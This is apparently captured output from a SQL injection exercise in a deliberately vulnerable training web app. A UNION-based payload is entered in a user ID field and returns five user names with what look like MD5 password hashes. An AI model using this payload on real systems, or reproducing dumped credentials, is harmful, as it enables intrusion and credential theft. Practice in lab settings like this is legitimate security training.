 User ID: Submit
ID: ' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99